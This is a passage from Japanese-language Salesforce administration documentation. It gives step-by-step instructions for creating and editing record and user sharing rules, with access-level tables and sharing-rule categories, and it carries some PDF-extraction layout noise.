### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

#### ユーザ権限

共有ルールを作成する

 「共有の管理」

- 7. [共有先] 行では、そのデータへのアクセス権を与えるユーザを指定します。最初のドロップダウンリスト からカテゴリを選択し、次のドロップダウンリストまたは参照項目からユーザセットを選択します。
- 8. [デフォルトの取引先、契約、および納入商品のアクセス権]の設定を選択します。
- 9. 残りの項目で、共有取引先テリトリーに関連付けられているレコードのアクセス設定を選択します。

| アクセス権の設定                                    | 説明                                                       |
|---------------------------------------------|----------------------------------------------------------|
| 非公開<br>(関連付けられた取引先責任者、商談、およびケース<br>でのみ使用可能) | この共有ルール以外のアクセス権が許可されていな<br>い場合、ユーザはレコードの参照や更新はできませ<br>ん。 |
| 参照のみ                                        | レコードを参照することはできますが、更新はでき<br>ません。                          |
| 参照・更新                                       | レコードの参照と更新ができます。                                         |

 ビ メモ: [取引先責任者のアクセス権] は、取引先責任者に対する組織の共有設定が[親レコードに連動]に 設定されているときは無効です。

## 取引先責任者共有ルールの作成

取引先責任者共有ルールは、レコードタイプや特定の項目値など、レコード所 有者または他の条件に基づいて作成できます。最大で300件の取引先責任者共有 ルールを定義し、条件に基づく共有ルールを最大で50件含めることができま す。

- 1. 共有ルールに公開グループを含める場合は、適切なグループが作成されてい ることを確認します。
- 2. [設定]から、[クイック検索] ボックスに「*共有設定」*と入力し、[共有設定] を選択します。
- 3. [取引先責任者共有ルール] 関連リストで、[新規] をクリックします。
- 4. [表示ラベル名] と [ルール名] を入力します。表示ラベルは、ユーザインター フェースに表示される共有ルールのラベルです。ルール名は API および管理 パッケージが使用する一意の名前です。
- 5. [説明]を入力します。この項目は、共有ルールについて説明します。省略可 能で、1000 文字まで入力できます。
- 6. ルールタイプを選択します。
- 7. 選択したルールタイプに応じて、次の手順を実行します。
  - レコード所有者に基づく [所有者の所属] 行で、レコードを共有するユーザを指定し、最初のドロッ プダウンリストから [カテゴリ] を選択し、次のドロップダウンリスト (または、組織に 200 を超える キュー、グループ、ロール、またはテリトリーがある場合は参照項目)からユーザセットを選択します。
  - 条件に基づく 共有ルールに含めるためにレコードが一致する必要がある[項目]、[演算子]、[値]条件を 指定します。使用可能な項目は、選択したオブジェクトによって異なり、値は常に数字か文字列です。
     各検索条件間のリレーションであるデフォルトのAND条件を変更するには、[検索条件ロジックを追加...]
     をクリックします。
    - ぼ メモ:条件に基づく共有ルールでサポートされていない項目を使用するには、ワークフロールール または Apex トリガを作成してその項目の値をテキスト項目や数値項目にコピーすると、コピー後 の項目を条件として使用できます。
- 8. [共有先] 行では、そのデータへのアクセス権を与えるユーザを指定します。最初のドロップダウンリスト からカテゴリを選択し、次のドロップダウンリストまたは参照項目からユーザセットを選択します。
- 9. ユーザの共有アクセス設定を選択します。

| アクセス権の設定 | 説明                              |
|----------|---------------------------------|
| 参照のみ     | レコードを参照することはできますが、更新はでき<br>ません。 |
| 参照・更新    | レコードの参照と更新ができます。                |

10. [保存] をクリックします。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

### 商談共有ルールの作成

商談共有ルールは、レコードタイプや特定の項目値など、レコード所有者また は他の条件に基づいて作成できます。最大で300件の商談共有ルールを定義し、 条件に基づく共有ルールを最大で50件含めることができます。

- 1. 共有ルールに公開グループを含める場合は、適切なグループが作成されてい ることを確認します。
- 2. [設定]から、[クイック検索] ボックスに「*共有設定」*と入力し、[共有設定] を選択します。
- 3. [商談共有ルール] 関連リストで、[新規] をクリックします。
- [表示ラベル名]と[ルール名]を入力します。表示ラベルは、ユーザインター フェースに表示される共有ルールのラベルです。ルール名は API および管理 パッケージが使用する一意の名前です。
- 5. [説明]を入力します。この項目は、共有ルールについて説明します。省略可 能で、1000 文字まで入力できます。
- 6. ルールタイプを選択します。
- 7. 選択したルールタイプに応じて、次の手順を実行します。

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

#### ユーザ権限

共有ルールを作成する「共有の管理」

- レコード所有者に基づく [所有者の所属] 行で、レコードを共有するユーザを指定し、最初のドロッ プダウンリストから [カテゴリ] を選択し、次のドロップダウンリスト (または、組織に 200 を超える キュー、グループ、ロール、またはテリトリーがある場合は参照項目)からユーザセットを選択します。
- 条件に基づく 共有ルールに含めるためにレコードが一致する必要がある[項目]、[演算子]、[値]条件を 指定します。使用可能な項目は、選択したオブジェクトによって異なり、値は常に数字か文字列です。
   各検索条件間のリレーションであるデフォルトのAND条件を変更するには、[検索条件ロジックを追加...]
   をクリックします。
  - ぼ メモ:条件に基づく共有ルールでサポートされていない項目を使用するには、ワークフロールール または Apex トリガを作成してその項目の値をテキスト項目や数値項目にコピーすると、コピー後 の項目を条件として使用できます。
- 8. [共有先] 行では、そのデータへのアクセス権を与えるユーザを指定します。最初のドロップダウンリスト からカテゴリを選択し、次のドロップダウンリストまたは参照項目からユーザセットを選択します。
- 9. ユーザの共有アクセス設定を選択します。条件として所有権が指定されている、所有者に基づくルールまたは条件に基づくルールの場合、[商談のアクセス権]レベルは、関連付けられた取引先に関係なく、グループ、ロール、またはテリトリーのメンバーが所有する商談に適用されます。

| アクセス権の設定 | 説明                              |
|----------|---------------------------------|
| 参照のみ     | レコードを参照することはできますが、更新はでき<br>ません。 |
| 参照・更新    | レコードの参照と更新ができます。                |

## ケース共有ルールの作成

ケース共有ルールは、レコードタイプや特定の項目値など、レコード所有者または他の条件に基づいて作成できます。最大で300件のケース共有ルールを定義し、条件に基づく共有ルールを最大で50件含めることができます。

- 1. 共有ルールに公開グループを含める場合は、適切なグループが作成されてい ることを確認します。
- 2. [設定]から、[クイック検索] ボックスに「共有設定」と入力し、[共有設定] を選択します。
- 3. [ケース共有ルール] 関連リストで、[新規] をクリックします。
- [表示ラベル名]と[ルール名]を入力します。表示ラベルは、ユーザインター フェースに表示される共有ルールのラベルです。ルール名は API および管理 パッケージが使用する一意の名前です。
- 5. [説明]を入力します。この項目は、共有ルールについて説明します。省略可 能で、1000 文字まで入力できます。
- 6. ルールタイプを選択します。
- 7. 選択したルールタイプに応じて、次の手順を実行します。
  - レコード所有者に基づく [所有者の所属] 行で、レコードを共有するユーザを指定し、最初のドロッ プダウンリストから[カテゴリ]を選択し、次のドロップダウンリスト (または、組織に 200 を超える キュー、グループ、ロール、またはテリトリーがある場合は参照項目)からユーザセットを選択します。
  - 条件に基づく 共有ルールに含めるためにレコードが一致する必要がある[項目]、[演算子]、[値]条件を 指定します。使用可能な項目は、選択したオブジェクトによって異なり、値は常に数字か文字列です。
     各検索条件間のリレーションであるデフォルトのAND条件を変更するには、[検索条件ロジックを追加...]
     をクリックします。
    - ✓ メモ:条件に基づく共有ルールでサポートされていない項目を使用するには、ワークフロールール または Apex トリガを作成してその項目の値をテキスト項目や数値項目にコピーすると、コピー後 の項目を条件として使用できます。
- 8. [共有先] 行では、そのデータへのアクセス権を与えるユーザを指定します。最初のドロップダウンリスト からカテゴリを選択し、次のドロップダウンリストまたは参照項目からユーザセットを選択します。
- 9. ユーザの共有アクセス設定を選択します。

| アクセス権の設定 | 説明                              |
|----------|---------------------------------|
| 参照のみ     | レコードを参照することはできますが、更新はでき<br>ません。 |
| 参照・更新    | レコードの参照と更新ができます。                |

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

#### ユーザ権限

### キャンペーン共有ルールの作成

キャンペーン共有ルールは、レコードタイプや特定の項目値など、レコード所 有者または他の条件に基づいて作成できます。最大で300件のキャンペーン共有 ルールを定義し、条件に基づく共有ルールを最大で50件含めることができま す。

- 共有ルールに公開グループを含める場合は、適切なグループが作成されていることを確認します。
- 2. [設定]から、[クイック検索] ボックスに「共有設定」と入力し、[共有設定] を選択します。
- 3. [キャンペーン共有ルール] 関連リストで、[新規] をクリックします。
- [表示ラベル名]と[ルール名]を入力します。表示ラベルは、ユーザインター フェースに表示される共有ルールのラベルです。ルール名は API および管理 パッケージが使用する一意の名前です。
- 5. [説明]を入力します。この項目は、共有ルールについて説明します。省略可 能で、1000 文字まで入力できます。
- 6. ルールタイプを選択します。
- 7. 選択したルールタイプに応じて、次の手順を実行します。

### レコード所有者に基づく — [所有者の所属] 行で、レコードを共有するユーザを指定し、最初のドロッ プダウンリストから[カテゴリ]を選択し、次のドロップダウンリスト (または、組織に 200 を超える キュー、グループ、ロール、またはテリトリーがある場合は参照項目)からユーザセットを選択します。

- 条件に基づく 共有ルールに含めるためにレコードが一致する必要がある[項目]、[演算子]、[値]条件を 指定します。使用可能な項目は、選択したオブジェクトによって異なり、値は常に数字か文字列です。
   各検索条件間のリレーションであるデフォルトのAND条件を変更するには、[検索条件ロジックを追加...]
   をクリックします。
  - ぼ メモ:条件に基づく共有ルールでサポートされていない項目を使用するには、ワークフロールール または Apex トリガを作成してその項目の値をテキスト項目や数値項目にコピーすると、コピー後 の項目を条件として使用できます。
- 8. [共有先] 行では、そのデータへのアクセス権を与えるユーザを指定します。最初のドロップダウンリスト からカテゴリを選択し、次のドロップダウンリストまたは参照項目からユーザセットを選択します。
- 9. ユーザの共有アクセス設定を選択します。

| アクセス権の設定 | 説明                          |
|----------|-----------------------------|
| 参照のみ     | レコードを参照することはできますが、更新はできません。 |
| 参照・更新    | レコードの参照と更新ができます。            |

### エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Professional Edition (追加購 入で使用可能)、Enterprise Edition、Performance Edition、Unlimited Edition、 および Developer Edition

#### ユーザ権限

| アクセス権の設定 | 説明                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| フルアクセス   | 選択したグループ、ロール、またはテリトリーのユーザは、レコード<br>の所有者と同様に、レコードを参照、編集、移動、削除、および共有<br>できます。                                 |
|          | フルアクセスの共有ルールを使用すると、ユーザは、活動での組織全<br>体の共有設定が[親レコードに連動]になっている場合、そのレコード<br>に関連付けられた活動を参照、編集、削除し、閉じることもできま<br>す。 |

## カスタムオブジェクト共有ルールの作成

カスタムオブジェクト共有ルールは、レコードタイプや特定の項目値など、レ コード所有者または他の条件に基づいて作成できます。最大で300件のカスタム オブジェクト共有ルールを定義し、条件に基づく共有ルールを最大で50件含め ることができます。

- 1. 共有ルールに公開グループを含める場合は、適切なグループが作成されてい ることを確認します。
- 2. [設定]から、[クイック検索] ボックスに「共有設定」と入力し、[共有設定] を選択します。
- 3. カスタムオブジェクトの [共有ルール] 関連リストで、[新規] をクリックします。
- 表示ラベルとルール名を入力します。表示ラベルは、ユーザインターフェースに表示される共有ルールのラベルです。ルール名はAPIおよび管理パッケージが使用する一意の名前です。
- 5. [説明]を入力します。この項目は、共有ルールについて説明します。省略可 能で、1000 文字まで入力できます。
- 6. ルールタイプを選択します。
- 7. 選択したルールタイプに応じて、次の手順を実行します。
  - レコード所有者に基づく [所有者の所属] 行で、レコードを共有するユーザを指定し、最初のドロッ プダウンリストから[カテゴリ]を選択し、次のドロップダウンリスト (または、組織に 200 を超える キュー、グループ、ロール、またはテリトリーがある場合は参照項目)からユーザセットを選択します。
  - 条件に基づく 共有ルールに含めるためにレコードが一致する必要がある[項目]、[演算子]、[値]条件を 指定します。使用可能な項目は、選択したオブジェクトによって異なり、値は常に数字か文字列です。
     各検索条件間のリレーションであるデフォルトのAND条件を変更するには、[検索条件ロジックを追加...]
     をクリックします。

エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、 Developer Edition、および Database.com Edition

### ユーザ権限

- ☑ メモ:条件に基づく共有ルールでサポートされていない項目を使用するには、ワークフロールール または Apex トリガを作成してその項目の値をテキスト項目や数値項目にコピーすると、コピー後 の項目を条件として使用できます。
- 8. [共有先] 行では、そのデータへのアクセス権を与えるユーザを指定します。最初のドロップダウンリスト からカテゴリを選択し、次のドロップダウンリストまたは参照項目からユーザセットを選択します。
- 9. ユーザの共有アクセス設定を選択します。

| アクセス権の設定 | 説明                              |
|----------|---------------------------------|
| 参照のみ     | レコードを参照することはできますが、更新はでき<br>ません。 |
| 参照・更新    | レコードの参照と更新ができます。                |

## ユーザ共有ルールの作成

あるグループのメンバーを別のグループと共有したり、条件に基づいてユーザ を共有したりします。

ユーザ共有ルールは、公開グループ、ロール、テリトリーへのメンバーシップ、 または部署や役職などの他の条件に基づいて作成できます。デフォルトでは、 最大で 300 件のユーザ共有ルールを定義し、条件に基づく共有ルールを最大で 50 件含めることができます。これらの制限の引き上げに関する情報は、Salesforce までお問い合わせください。

メンバーシップに基づくユーザ共有ルールでは、あるグループのメンバーに属 するユーザレコードを別のグループのメンバーと共有できます。メンバーシッ プに基づくユーザ共有ルールを作成する前に、適切なグループが作成されてい ることを確認します。

ユーザはロール階層内で自分より下位のユーザと同じアクセス権を継承します。

- 1. [設定]から、[クイック検索] ボックスに「共有設定」と入力し、[共有設定] を選択します。
- 2. [ユーザ共有ルール] 関連リストで、[新規] をクリックします。
- 3. [表示ラベル名]を入力して[ルール名]項目をクリックすると、自動的に入力 が行われます。
- 4. [説明]を入力します。この項目は、共有ルールについて説明します。省略可能で、1000文字まで入力できます。
- 5. ルールタイプを選択します。
- 6. 選択したルールタイプに応じて、次の手順を実行します。

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### <u>ユーザ</u>権限

共有ルールを作成する
・ 「共有の管理」

- a. グループメンバーシップに基づく あるグループのメンバーであるユーザを別のグループのメンバーと 共有できます。[次のメンバーであるユーザ]行で、最初のドロップダウンリストからカテゴリを選択 し、次のドロップダウンリスト(または、組織に200を超えるグループ、ロール、テリトリーがある場合 は参照項目)からユーザセットを選択します。
- b. 条件に基づく 共有ルールに含めるためにレコードが一致する必要がある[項目]、[演算子]、[値]条件を 指定します。使用可能な項目は、選択したオブジェクトによって異なり、値は常に数字か文字列です。 各検索条件間のリレーションであるデフォルトのAND条件を変更するには、[検索条件ロジックを追加...] をクリックします。
- 7. [共有先] 行では、ユーザレコードへのアクセス権を与えるグループを指定します。最初のドロップダウン リストからカテゴリを選択し、次のドロップダウンリストまたは参照項目からユーザセットを選択します。
- 8. ユーザの共有アクセス設定を選択します。

| アクセス権の設定 | 説明                                                                                          |
|----------|---------------------------------------------------------------------------------------------|
| 参照のみ     | レコードを参照することはできますが、更新はでき<br>ません。リストビュー、ルックアップ、検索の対象<br>ユーザを参照することや、Chatter で対話することが<br>できます。 |
| 参照・更新    | レコードの参照と更新ができます。                                                                            |

## 共有ルールのカテゴリ

共有ルールを定義するときに、ドロップダウンリスト [所有者の所属] と [共有 先] にある次のカテゴリから選択できます。共有ルールの種別や組織で有効に なっている機能に応じて、表示されないカテゴリもあります。

ビメモ:大規模ポータルユーザにはロールがなく、公開グループに入れることができないため、共有ルールに含めることはできません。

| カテゴリ             | 説明                                                                                                    |
|------------------|----------------------------------------------------------------------------------------------------|
| マネージャのグルー<br>プ   | ユーザのすべての直属マネージャおよび間接マネー<br>ジャ。                                                                                                    |
| マネージャの下位グ<br>ループ | マネージャと、そのマネージャが管理するすべての直<br>属部下および間接部下。                                                                                                    |
| キュー              | キューに所有されるすべてのレコード。ただし、キュー<br>の個々のメンバーに所有されるレコードは除きます。<br>[所有者の所属] リストでのみ使用できます。                                                                                                    |
| 公開グループ           | 管理者に定義されたすべての公開グループ。<br>組織でパートナーポータルまたはカスタマーポータル<br>が有効になっている場合は、[すべてのパートナーユー<br>ザ] または [すべてのカスタマーポータルユーザ] グルー<br>プが表示されます。これらのグループには、大規模ポー<br>タルユーザを除いて、パートナーポータルまたはカス<br>タマーポータルへのアクセス権を持つすべてのユーザ<br>が含まれます。 |
| ロール              | 組織向けに定義されたすべてのロール。これには、指<br>定されたロールのすべてのユーザが含まれます。                                                                                                    |
| ポータルロール          | 組織のパートナーポータル、またはカスタマーポータ<br>ル向けに定義されたすべてのロール。これには、指定<br>されたポータルロール内のすべてのユーザが含まれま<br>すが、大規模ポータルユーザは除外されます。<br>ポータルロールの名前には、そのポータルロールが関<br>連付けられている取引先の名前が含まれますが、ユー<br>ザの [別名] が含まれる個人取引先は除外されます。                |
|                  |                                                                                                    |

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

取引先および取引先責任

者の共有ルールを使用可 能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition 取引先テリトリー、ケー ス、リード、および商談 共有ルールを使用可能な エディション: Enterprise Edition、Performance Edition、Unlimited Edition、 および Developer Edition

キャンペーン共有ルール を使用可能なエディショ ン: **Professional** Edition (追 加購入で使用可能)、 **Enterprise** Edition、 **Performance** Edition、 **Unlimited** Edition、および **Developer** Edition

カスタムオブジェクト共 有ルールを使用可能なエ ディション: **Enterprise** Edition、**Performance** Edition、**Unlimited** Edition、 **Developer** Edition、および **Database.com** Edition

パートナーポータルおよ びカスタマーポータル は、Salesforce Classic で使 用できます。

| カテゴリ                   | 説明                                                                                                    |
|------------------------|----------------------------------------------------------------------------------------------------|
| ロール&下位ロール              | 組織向けに定義されたすべてのロール。これには、指定されたロールのすべ<br>てのユーザと、そのロールの下位ロールすべてのユーザが含まれ、ポータル<br>ライセンス種別のユーザを持つパートナーポータルロール、およびカスタ<br>マーポータルロールなどがあります。   |
|                        | 組織でパートナーポータル、またはカスタマーポータルが有効になっている<br>場合、ポータルロールは、このカテゴリにのみ含まれます。                                                                    |
|                        | 組織で [ロール、内部&ポータル下位ロール] データセットカテゴリが利用で<br>きるようにするには、ロール階層内に少なくとも 1 つのロールを作成してお<br>く必要があります。                                           |
| ポータルロール&下位ロール          | 組織のパートナーポータル、またはカスタマーポータル向けに定義されたす<br>べてのロール。これには、指定されたポータルロールのすべてのユーザと、<br>そのポータルロール階層で下位のロールのすべてのユーザが含まれますが、<br>大規模ポータルユーザは除外されます。 |
|                        | ポータルロールの名前には、そのポータルロールが関連付けられている取引<br>先の名前が含まれますが、ユーザの [別名] が含まれる個人取引先は除外され<br>ます。                                                   |
| ロール&内部下位ロール            | 組織向けに定義されたすべてのロール。これには、指定されたロール内のす<br>べてのユーザと、そのロールの下位のロールに属するすべてのユーザが含ま<br>れますが、パートナーポータル、およびカスタマーポータルのロールは除外<br>されます。              |
|                        | このカテゴリは、組織でパートナーポータル、または Salesforce カスタマー<br>ポータルが有効になっている場合にのみ表示されます。                                                               |
|                        | 組織で [ロール&内部下位ロール] データセットカテゴリが利用できるようす<br>るには、ロール階層内に少なくとも 1 つのロールを作成し、かつ、ポータル<br>を有効にしておく必要があります。                                    |
| ロール、内部 & ポータル下位<br>ロール | 組織向けに定義されたすべてのロール。これには、指定されたロール内のす<br>べてのユーザと、パートナーポータル、およびカスタマーポータルなど、そ<br>のロールの下位のロールに属するすべてのユーザが含まれます。                            |
|                        | このカテゴリは、組織でパートナーポータル、または Salesforce カスタマー<br>ポータルが有効になっている場合にのみ表示されます。                                                               |
|                        | 組織で [ロール&内部下位ロール] データセットカテゴリが利用できるようす<br>るには、ロール階層内に少なくとも 1 つのロールを作成し、かつ、ポータル<br>を有効にしておく必要があります。                                    |
| テリトリー                  | 組織向けに定義されたすべてのテリトリー。                                                                                                    |
| テリトリーおよび下位テリト<br>リー    | 組織向けに定義されたすべてのテリトリー。これには、指定されたテリト<br>リーとその下位のテリトリーが含まれます。                                                                            |

## リード共有ルールの編集

所有者に基づく共有ルールの場合は、共有アクセス設定のみを編集できます。 他の条件に基づく共有ルールの場合は、条件と共有アクセス設定を編集できま す。

- 1. [設定]から、[クイック検索] ボックスに「*共有設定」*と入力し、[共有設定] を選択します。
- 2. [リード共有ルール]関連リストで、変更するルールの横にある[編集]をクリックします。
- 3. 必要に応じて、表示ラベルとルール名を変更します。
- 4. 所有者に基づくルールを選択した場合は、次の手順に進みます。

条件に基づくルールを選択した場合は、共有ルールに含めるためにレコード が満たす必要がある条件を指定します。使用可能な項目は選択したオブジェ クトによって異なり、値は数字か文字列にする必要があります。各検索条件 間のリレーションであるデフォルトの AND 条件を変更するには、[検索条件 ロジックを追加...]をクリックします。

5. ユーザの共有アクセス設定を選択します。

|  | エディ | (ショ | ョン |
|--|-----|-----|----|
|--|-----|-----|----|

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

共有ルールを編集する「共有の管理」

| アクセス権の設定 | 説明                              |
|----------|---------------------------------|
| 参照のみ     | レコードを参照することはできますが、更新はでき<br>ません。 |
| 参照・更新    | レコードの参照と更新ができます。                |

### 取引先共有ルールの編集

所有者に基づく共有ルールの場合は、共有アクセス設定のみを編集できます。 他の条件に基づく共有ルールの場合は、条件と共有アクセス設定を編集できま す。

- 1. [設定]から、[クイック検索] ボックスに「共有設定」と入力し、[共有設定] を選択します。
- 2. [取引先共有ルール]関連リストで、変更するルールの横にある[編集]をクリックします。
- 3. 必要に応じて、表示ラベルとルール名を変更します。
- 4. 所有者に基づくルールを選択した場合は、次の手順に進みます。

条件に基づくルールを選択した場合は、共有ルールに含めるためにレコード が満たす必要がある条件を指定します。使用可能な項目は選択したオブジェ クトによって異なり、値は数字か文字列にする必要があります。各検索条件 間のリレーションであるデフォルトの AND 条件を変更するには、[検索条件 ロジックを追加...]をクリックします。

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

ユーザ権限

共有ルールを編集する

 「共有の管理」

- 5. [デフォルトの取引先、契約、および納入商品のアクセス権] の設定を選択しま す。
- 6. 残りの項目で、共有取引先に関連付けられているレコードのアクセス設定を選択します。

| アクセス権の設定                                    | 説明                                                       |
|---------------------------------------------|----------------------------------------------------------|
| 非公開<br>(関連付けられた取引先責任者、商談、およびケース<br>でのみ使用可能) | この共有ルール以外のアクセス権が許可されていな<br>い場合、ユーザはレコードの参照や更新はできませ<br>ん。 |
| 参照のみ                                        | レコードを参照することはできますが、更新はでき<br>ません。                          |
| 参照・更新                                       | レコードの参照と更新ができます。                                         |

☑ メモ: [取引先責任者のアクセス権] は、取引先責任者に対する組織の共有設定が[親レコードに連動]に 設定されているときは無効です。

## 取引先テリトリー共有ルールの編集

取引先テリトリー共有ルールでは、共有アクセス設定を編集できますが、他の 設定は編集できません。

- 1. [設定]から、[クイック検索] ボックスに「*共有設定」*と入力し、[共有設定] を選択します。
- 2. [取引先テリトリー共有ルール] 関連リストで、変更するルールの横にある[編集] をクリックします。
- 3. 必要に応じて、表示ラベルとルール名を変更します。
- 4. ユーザの共有アクセス設定を選択します。

| アクセス権の設定                                    | 説明                                                       |                                  |
|---------------------------------------------|----------------------------------------------------------|----------------------------------|
| 非公開<br>(関連付けられた取引先責任者、商<br>談、およびケースでのみ使用可能) | この共有ルール以外のアクセス権が<br>許可されていない場合、ユーザはレ<br>コードの参照や更新はできません。 | ユーザ権限<br>共有ルールを編集する<br>• 「共有の管理」 |
| 参照のみ                                        | レコードを参照することはできます<br>が、更新はできません。                          |                                  |
| 参照・更新                                       | レコードの参照と更新ができます。                                         |                                  |

☑ メモ: [取引先責任者のアクセス権] は、取引先責任者に対する組織の共有設定が[親レコードに連動]に 設定されているときは無効です。

5. [保存]をクリックします。

## エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

# 132

## 取引先責任者共有ルールの編集

所有者に基づく共有ルールの場合は、共有アクセス設定のみを編集できます。 他の条件に基づく共有ルールの場合は、条件と共有アクセス設定を編集できま す。

- 1. [設定]から、[クイック検索] ボックスに「*共有設定」*と入力し、[共有設定] を選択します。
- 2. [取引先責任者共有ルール] 関連リストで、変更するルールの横にある [編集] をクリックします。
- 3. 必要に応じて、表示ラベルとルール名を変更します。
- 4. 所有者に基づくルールを選択した場合は、次の手順に進みます。

条件に基づくルールを選択した場合は、共有ルールに含めるためにレコード が満たす必要がある条件を指定します。使用可能な項目は選択したオブジェ クトによって異なり、値は数字か文字列にする必要があります。各検索条件 間のリレーションであるデフォルトの AND 条件を変更するには、[検索条件 ロジックを追加...]をクリックします。

5. ユーザの共有アクセス設定を選択します。

|  | エディ | ショ | ョン |
|--|-----|----|----|
|--|-----|----|----|

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Professional Edition、 Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

ユーザ権限

共有ルールを編集する「共有の管理」

| アクセス権の設定 | 説明                              |
|----------|---------------------------------|
| 参照のみ     | レコードを参照することはできますが、更新はでき<br>ません。 |
| 参照・更新    | レコードの参照と更新ができます。                |

## 商談共有ルールの編集

所有者に基づく共有ルールの場合は、共有アクセス設定のみを編集できます。 他の条件に基づく共有ルールの場合は、条件と共有アクセス設定を編集できま す。

- 1. [設定]から、[クイック検索] ボックスに「共有設定」と入力し、[共有設定] を選択します。
- 2. [商談共有ルール] 関連リストで、変更するルールの横にある [編集] をクリックします。
- 3. 必要に応じて、表示ラベルとルール名を変更します。
- 4. 所有者に基づくルールを選択した場合は、次の手順に進みます。

条件に基づくルールを選択した場合は、共有ルールに含めるためにレコード が満たす必要がある条件を指定します。使用可能な項目は選択したオブジェ クトによって異なり、値は数字か文字列にする必要があります。各検索条件 間のリレーションであるデフォルトの AND 条件を変更するには、[検索条件 ロジックを追加...]をクリックします。

### エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition



共有ルールを編集する「共有の管理」

「六行の官任」

5. ユーザの共有アクセス設定を選択します。条件として所有権が指定されてい る、所有者に基づくルールまたは条件に基づくルールの場合、[商談のアクセス権] レベルは、関連付けら れた取引先に関係なく、グループ、ロール、またはテリトリーのメンバーが所有する商談に適用されます。

| アクセス権の設定 | 説明                              |
|----------|---------------------------------|
| 参照のみ     | レコードを参照することはできますが、更新はでき<br>ません。 |
| 参照・更新    | レコードの参照と更新ができます。                |

## ケース共有ルールの編集

所有者に基づく共有ルールの場合は、共有アクセス設定のみを編集できます。 他の条件に基づく共有ルールの場合は、条件と共有アクセス設定を編集できま す。

- 1. [設定]から、[クイック検索] ボックスに「*共有設定」*と入力し、[共有設定] を選択します。
- 2. [ケース共有ルール]関連リストで、変更するルールの横にある[編集]をクリックします。
- 3. 必要に応じて、表示ラベルとルール名を変更します。
- 4. 所有者に基づくルールを選択した場合は、次の手順に進みます。

条件に基づくルールを選択した場合は、共有ルールに含めるためにレコード が満たす必要がある条件を指定します。使用可能な項目は選択したオブジェ クトによって異なり、値は数字か文字列にする必要があります。各検索条件 間のリレーションであるデフォルトの AND 条件を変更するには、[検索条件 ロジックを追加...]をクリックします。

5. ユーザの共有アクセス設定を選択します。

|--|

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: Enterprise Edition、 Performance Edition、 Unlimited Edition、および Developer Edition

### ユーザ権限

共有ルールを編集する「共有の管理」

| アクセス権の設定 | 説明                              |
|----------|---------------------------------|
| 参照のみ     | レコードを参照することはできますが、更新はでき<br>ません。 |
| 参照・更新    | レコードの参照と更新ができます。                |

## キャンペーン共有ルールの編集

所有者に基づく共有ルールの場合は、共有アクセス設定のみを編集できます。 他の条件に基づく共有ルールの場合は、条件と共有アクセス設定を編集できま す。

- 1. [設定]から、[クイック検索] ボックスに「共有設定」と入力し、[共有設定] を選択します。
- 2. [キャンペーン共有ルール] 関連リストで、変更するルールの横にある [編集] をクリックします。
- 3. 必要に応じて、表示ラベルとルール名を変更します。
- 4. 所有者に基づくルールを選択した場合は、次の手順に進みます。

条件に基づくルールを選択した場合は、共有ルールに含めるためにレコード が満たす必要がある条件を指定します。使用可能な項目は選択したオブジェ クトによって異なり、値は数字か文字列にする必要があります。各検索条件 間のリレーションであるデフォルトの AND 条件を変更するには、[検索条件 ロジックを追加...]をクリックします。

5. ユーザの共有アクセス設定を選択します。

## エディション

使用可能なエディション: Salesforce Classic

使用可能なエディション: Professional Edition (追加購 入で使用可能)、Enterprise Edition、Performance Edition、Unlimited Edition、 および Developer Edition

#### ユーザ権限

共有ルールを編集する「共有の管理」

| アクセス権の設定 | 説明                                                                                                    |
|----------|----------------------------------------------------------------------------------------------------|
| 参照のみ     | レコードを参照することはできますが、更新はできません。                                                                                 |
| 参照・更新    | レコードの参照と更新ができます。                                                                                            |
| フルアクセス   | 選択したグループ、ロール、またはテリトリーのユーザは、レコード<br>の所有者と同様に、レコードを参照、編集、移動、削除、および共有<br>できます。                                 |
|          | フルアクセスの共有ルールを使用すると、ユーザは、活動での組織全<br>体の共有設定が[親レコードに連動]になっている場合、そのレコード<br>に関連付けられた活動を参照、編集、削除し、閉じることもできま<br>す。 |

## カスタムオブジェクト共有ルールの編集

所有者に基づく共有ルールの場合は、共有アクセス設定のみを編集できます。 他の条件に基づく共有ルールの場合は、条件と共有アクセス設定を編集できま す。

- 1. [設定]から、[クイック検索] ボックスに「共有設定」と入力し、[共有設定] を選択します。
- カスタムオブジェクトの[共有ルール] 関連リストで、変更するルールの横に ある[編集] をクリックします。
- 3. 必要に応じて、表示ラベルとルール名を変更します。
- 4. 所有者に基づくルールを選択した場合は、次の手順に進みます。

